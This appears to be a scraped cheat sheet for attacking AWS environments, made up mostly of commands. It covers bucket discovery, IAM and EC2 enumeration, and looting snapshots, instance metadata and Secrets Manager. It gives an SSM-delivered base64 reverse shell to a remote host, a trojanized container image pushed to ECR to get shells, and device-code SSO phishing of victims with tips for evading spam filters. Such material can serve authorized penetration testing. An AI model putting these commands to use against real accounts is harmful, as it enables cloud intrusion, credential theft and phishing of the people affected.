PDF:
Authenticate to AWS with:
aws configureOR env variables (if you’re authing as a resource)
rm -rf ./awsexport AWS_ACCESS_KEY_ID=<token>
export AWS_SECRET_ACCESS_KEY=<token>
export AWS_SESSION_TOKEN=<token>OR
aws configure #add access and secret
aws configure set aws_session_token "<session token>"Unset once you are done
unset AWS_ACCESS_KEY_ID
unset AWS_SECRET_ACCESS_KEY
unset AWS_SESSION_TOKENProwler
git clone https://github.com/prowler-cloud/prowler.git
cd prowler
pip3 install -r requirements.txtaws configure./prowler -M html -VScoutsuite
git clone https://github.com/nccgroup/ScoutSuite.git
cd ScoutSuite
pip3 install -r requirements.txtpython3 scout.py aws --report-dir ./scoutsuite_report --debugpython3 scout.py aws --list-servicesCheck cred strength (MFA, policy, etc)
aws iam generate-credential-reportaws iam get-credential-reportGrab all roles you can assume
aws iam get-account-authorization-detailsConfused Deputy
aws iam get-account-authorization-details
S3
URL Structure
http://[bucketname].s3-website-[region].amazonaws.com/If you know an organization’s main domain name or naming convention, you can guess the names of potential S3 buckets. It’s a common practice to use predictable naming patterns
Google Dorks
Using google dorks to find exposed AWS secrets in buckets
site:http://amazonaws.com inurl:".s3.amazonaws.com/" "<Target_Company>”
site:.s3.amazonaws.com "Company" “<Target_Company>”
Intitle:index.of.bucket “<Target_Company>”Third party tools:
Automated bucket discovery
cloud_enum -k samplekeyword -t 10 --disable-azure --disable-gcpAppend --no-sign-request to commands to attempt without auth
aws s3api list-bucketsList objects with AWS CLI
aws s3 ls s3://[bucketname] Upload objects with AWS CLI
aws s3 cp [localfile] s3://[bucketname]We sync all bucket objects to local directory:
aws s3 sync s3://[bucketname] . If IP is blocked/rate-limited
aws s3api get-object --bucket "[bucketname]" .Other options:
aws s3 mv s3://[bucketname]/test-object localfile
aws s3 cp s3://[bucketname]/test-object localfileIf bucket exists but is reporting it doesn’t, your IP has been blocklisted, use s3api
If sync is rate-limited
list object versions with s3api
aws s3api list-object-versions --bucket [bucketname] if version is not latest for a given object, dump all versions of it with script:
IAM Enumeration
Get user info & account ID
aws sts get-caller-identityGet more user info:
aws iam get-user --user-name <breached_username>Get attached policies
aws iam list-user-policies -–user-name <breached_username>Return in-line policies
aws iam list-attached-user-policies --user-name <breached_username>Return specific policy
aws iam get-user-policy --user-name <breached_username> --policy-name <policyname>Automated tools
Pacu
run iam__enum_permissionsElastic Compute & Elastic Block Storage
List instances
aws ec2 describe-instancesList EBS volumes
aws ec2 describe-volumesDescribe EBS snapshots
aws ec2 describe-snapshots --region us-east-1 --owner-id Describe snapshots owned by a particular user
aws ec2 describe-snapshots --region us-east-2 --owner-id [AWS-ACCOUNT-ID]List the publicly available and the one that you may have access to EC2 snapshots:
aws ec2 describe-snapshots --region <region>Automated with Pacu:
python3 cli.pyimport keys
import_keys --alllist modules
listebs module
run ebs__enum_volumes_snapshots Download snapshots with dssnap
dsnap --region us-east-2 listdsnap --region us-east-2 get <SNAPSHOTID>navigate to img and mount with docker
sudo IMAGE=<IMG LOCATION> make docker/runsudo IMAGE=home/cb7247/snap-085d36d72aafac2b4.img make docker/runlook around file system try to find some loot
If you get access to an ec2 instance, AWS credentials are located ~/.aws
cat config && cat credentialsIf you have an IAM policy that allows you to describe userData from ec2s, use a script to pull userData from all ec2s and check for loot.
SSM Enumeration
Check if you have an IAM policy that allows you to execute shell commands via SSM
aws iam list-attached-user-policies --user-name <USER>check specific policy via arn
aws iam get-policy --policy-arn arn:aws:iam::[AWS-ACCOUNT-ID]:policy/AllowSSMRunShellCommandsWe can see "DefaultVersionId": "v1" is the policy version, we query against the policy version
aws iam get-policy-version --policy-arn arn:aws:iam::[AWS-ACCOUNT-ID]:policy/AllowSSMRunShellCommands --version-id v1We see an ec2 id listed as a resource against the policy
arn:aws:ec2:us-east-1:[AWS-ACCOUNT-ID]:instance/i-09b50e5d737869b05We can look for other “devmachines” as referenced in the description of the initial policy and we can query for the known ec2 id.
You can launch command exec against the resulting instances via SSM
SSM Command Execution
aws ssm send-command
--instance-ids "instance-ID"
--document-name "AWS-RunShellScript"
--comment "comments"
--parameters '{"commands":["Bash Script Here"]}'
--output textbash -i >& /dev/tcp/10.0.10.100/8443 0>&1base64 first to avoid interpretation issues
echo "bash -c 'bash -i >& /dev/tcp/10.0.10.47/8443 0>&1'" | base64aws ssm send-command
--instance-ids "i-09b50e5d737869b05"
--document-name "AWS-RunShellScript"
--comment "ReverseShell"
--parameters '{"commands":["echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjEwLjEwMC84NDQzIDA+JjEnCg== | base64 -d | bash"]}'
--output textYou should get a shell back
If command fails, learn why with:
aws ssm list-command-invocations
--instance-id "i-09b50e5d737869b05"
--command-id "cb542971-efb0-4f08-9281-9ca010a4c0ef"
--detailsInstance MetaData Service (IMDSv1 & IMDSv12)
Check env vars in any machine you have access, identify potential metadata endpoints
IMDSv1
Retrieve the instance’s metadata:
curl http://169.254.169.254/latest/meta-data/Get the instance’s hostname:
curl http://169.254.169.254/latest/meta-data/hostnameFetch the instance’s AMI ID:
curl http://169.254.169.254/latest/meta-data/ami-idFind out the instance type:
curl http://169.254.169.254/latest/meta-data/instance-typeDetermine the public IPv4 address assigned to the instance:
curl http://169.254.169.254/latest/meta-data/public-ipv4Retrieve security groups associated with the instance:
curl http://169.254.169.254/latest/meta-data/security-groupsAcquire the IAM role credentials (if a role is attached to the instance):
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/role-nameIf you have an attached policy like AllowEC2ToReadSecrets, you can read them and look for loot:
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/AllowEC2ToReadSecretscurl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/iam/security-credentials/AllowEC2ToReadSecretsSecrets Manager
Check if you have secrets manager perms & list secret managers
aws secretsmanager list-secrets --region us-east-1Check for secrets:
aws secretsmanager get-secret-value --secret-id <NAME> --region us-east-1Take note of sensitive ARNs (like SNS) (send emails and stuff)
arn:aws:sns:useast1:[AWS-ACCOUNT-ID]:Onboarding_New_Internal_Dev_Msg_01aws secretsmanager list-secretsLets read the stored secrets with get-secret-value
aws secretsmanager get-secret-value --secret-id DataVaultAnalyticaSecretMgrSimple Notification Service
Subscribe to with you’re email to receive inter-org SNS communications (and look for loot)
- You need the SNS Topic ARN
- Subscribe:
- Monitor for emails with loot
arn:aws:sns:useast1:[AWS-ACCOUNT-ID]:Onboarding_New_Internal_Dev_Msg_01aws sns subscribe --topic-arn arn:aws:sns:us-east-1:[AWS-ACCOUNT-ID]:Onboarding_New_Internal_Dev_Msg_01 --region us-east-1 --protocol email --notification-endpoint jake@jacobh.ioLambda Functions
List lambda functions
aws lambda list-functionsGet more info
aws lambda get-function --function-name cmdchecker-dev-appDownload the function from the URL "Location":
curl "https://prod-iad-c1-djusa-tasks.s3.us-east-1.amazonaws.com/snapshots/[AWS-ACCOUNT-ID]/cmdchecker-dev-app-d75e60fd-f173-40e8-a4b9-ae27de4cff0e?versionId=8mSADta7FRIGuKjKwlitnVFmfQagRBYx&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEAMaCXVzLWVhc3QtMSJHMEUCIQDjKthCPRBRi9xj58tji%2FoN2AzYoHX9C%2BPHEzOnvaByfgIgCbHw0shrMZpFf%2F9IltAmem8g5x0uhx297q4dr1apyhAquQUIHBAEGgw0NzkyMzMwMjUzNzkiDFkt4lJL5vU2rwtPtSqWBfESYHMf5G4YxAhWRRRgA7ZK6cfbKpFq0wsKfLkzuPVB2vTeN5i%2BaA6f%2FpJlLKFPR9RzcLNLHMky96sIwkQXR6AM7AcpBPnObKAxyAu3yUPRFBzCGBDdoR9ULjhy%2BqjAcE6f9PeZCFzVwsWfAvepA%2FPgMlUg9wPhMBjrySl07JuEwexUd5M40YDTz%2BfQcmqR48kGgJB12fMPUyIeGhL4LpoZhtnqwwr4dP%2FEV4Cjcg%2FkSc4oDPMVvH7zudgp5McVqYCVtm8QxafuxgZSFs2TKkezBVUOaZWOQOkca0JxJuwm4wftrvPvVTzy58uyOJCUCaRNekfxXBKmzOKLRw1dMJdtWo%2FEzOJjNVXHRPlYInD%2BSDqmI3%2FEbyBvzH7flnbfesnJ6QaAGJyb95mKdvEYZHOJnZE8JnB1uMH7Eu8%2FBt8vjbF1cfxJIDY88AnaVhAmd%2FLntes5XWIyX0SDcqOwOprg2p1bcWIx3PT4rXP9ot58b9nCi%2FlxYjo%2Fr99lit0KWXoxWcx5LBM1UKWNq9G4A8hm5RzEaaAxX8SivzBBPpNvc%2FeqsYXuy9ab5v6M5iuEEcs4FVBm8LDiZWmS%2FrAkvL0PG6k64FkU2qEAJS9KseUXtipJgrPryc0eUgJ5DQ%2B4ztvC%2F0FNUFHS5r2irl6lfxzVjSaMnN7%2BwuAj1Q5CpYwcdChd3SKftkDQwO7eXRrD%2BXSs%2BipElpCJxeg2mp4a0czxFxq9BPdjq%2FIMaZplagN2by8wrj4aLHO07X%2FnD4BbrL98e58yBDSshEv5ZO9Z%2BYfFKlzT3FSwvCU0BYdCdE6uYwkwpJynJRDfIg6A3I9w%2FhaHYCTuVqeo%2FnUzl%2Flb3uuGcgI80E7mdCwm52sif2O6aLseeJeqMKi5uLYGOrEBrYHhJ73o3FVlXF8xXRMuVUTFju%2BFRIehmOnBBErJT%2BMYbtVPoV4wutG1iQLEFizFDhw0%2BGbddBcMtWuDd0ItAQ0sZ5b%2F3VSSYyWAw59RbQo5bqI5tC0yipw1LGXbsC9Oks04FmL%2FRSJ%2FAxmr5lAONXfYOAPT2UUtIjf2nciakBtly3aUnK7FEeTFIhiwnvKrOJWM00qxicaXFnuzrcnyZAia9eOh1M8TSFTHwUFnO1XZ&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Date=20240827T192212Z&X-Amz-SignedHeaders=host&X-Amz-Expires=600&X-Amz-Credential=ASIAW7FEDUVR3SU7YV2G%2F20240827%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Signature=611c84ee73847ac9b478a62165091aca16d919fea89513e2a946e2d6f48729da" -o lambda.zipRavage the code and config files for loot.
Find Lambda execution endpoint
aws lambda get-policy --function-name cmdchecker-dev-app
#OR if you have access to API Gateway run:
aws apigateway get-rest-apis{
"Policy": "{\"Version\":\"2012-10-17\",\"Id\":\"default\",\"Statement\":[{\"Sid\":\"cmdchecker-dev-AppLambdaPermissionApiGateway-vHNHjx898ROL\",\"Effect\":\"Allow\",\"Principal\":{\"Service\":\"apigateway.amazonaws.com\"},\"Action\":\"lambda:InvokeFunction\",\"Resource\":\"arn:aws:lambda:us-east-1:[AWS-ACCOUNT-ID]:function:cmdchecker-dev-app\",\"Condition\":{\"ArnLike\":{\"AWS:SourceArn\":\"arn:aws:execute-api:us-east-1:[AWS-ACCOUNT-ID]:rsd847a1e9/*/*\"}}}]}",
"RevisionId": "829c9cea-4255-4785-b318-dd7bd70af3fe"
}So, from the output of the first command, we can find useful details and build the exposed URL. The Lambda URL is divided into the following parts:
https://[NAME].execute-api.[REGION].amazonaws.comarn:aws:execute-api:us-east-1:[AWS-ACCOUNT-ID]:rsd847a1e9From the output “arn:aws:execute-api:us-east-1:[AWS-ACCOUNT-ID]:rsd847a1e9” we can find the name and the region which are:
- Name: rsd847a1e9
- Region: us-east-1
We can build the function url:
https://rsd847a1e9.execute-api.us-east-1.amazonaws.comECR/EKS
List image repositories
aws ecr describe-repositoriesList specific repository info (images)
aws ecr describe-images --repository-name [reponame]Backdoor an image with dockerscan
git clone https://github.com/cr0hn/dockerscan
cd dockerscan
sudo python3.6 setup.py installGrab ubunut
docker pull ubuntu:latest
docker save ubuntu:latest -o ubuntu_originaldockerscan image modify trojanize ubuntu_original -l <IP_Addr> -p <PORT> -o alpine_infectedNow we can force our backdoored image to be the latest version in ECS
Tag the imager as :latest
sudo docker tag alpine_infected:latest [AWS-ACCOUNT-ID].dkr.ecr.us-east-1.amazonaws.com/[REPONAME]:latest
sudo docker imagesBefore we proceed and push our tagged image to an ECR Repository, execute the ECR get login password command. The aws ecr get-login-password command is used to retrieve an authentication token that can be used to log in to an Amazon Elastic Container Registry (ECR) registry within AWS.
aws ecr get-login-password --region us-east-1 | sudo docker login --username AWS --password-stdin [AWS-ACCOUNT-ID].dkr.ecr.us-east-1.amazonaws.comncat -nvlp 8989
sudo docker push [AWS-ACCOUNT-ID].dkr.ecr.us-east-1.amazonaws.com/[REPONAME]:latestWait for a node to grab latest img version and run it. - you receive a shell
When an attacker successfully compromises a Kubernetes environment, their initial command often involves running “env” to inspect environment variables. This is a common first step because, unfortunately, some DevOps practices involve storing sensitive information like cleartext keys directly as environment variables instead of securely managing them in a secret manager.
envPhishing via SSO
Get tool
$ python main.py --help
usage: main.py [-h] -u START_URL -r REGION [-i SSO_TOKEN_FILE] [-o OUTPUT_FILE]
optional arguments:
-h, --help show this help message and exit
-u START_URL, --sso-start-url START_URL
AWS SSO start URL. Example: https://mycompany.awssapps.com/start (default: None)
-r REGION, --sso-region REGION
AWS region in which AWS SSO is configured (e.g. us-east-1) (default: None)
-i SSO_TOKEN_FILE, --sso-token-file SSO_TOKEN_FILE
File to read the AWS SSO token from. If provided, no device code URL is generated (default: None)
-o OUTPUT_FILE File to write the retrieved AWS SSO token (default: None)It will generate a url:
https://device.sso.us-east-1.amazonaws.com/?user_code=PPSR-PVFHSend URL to victim and wait
In order to avoid your email being sent to the Junk folder, the sender email address should be from one of the following Email providers: gmail.com, hotmail.com, hotmail.co.ukaol.com, protonmail.com, icloud.com, yahoo.com, outlook.com, ymail.com
Wait for 5-6 minutes and a response will be received. Once you received: “Successfully retrieved AWS SSO Token” click enter two times to receive session and auth tokens.
This token will only be valid for 8 hours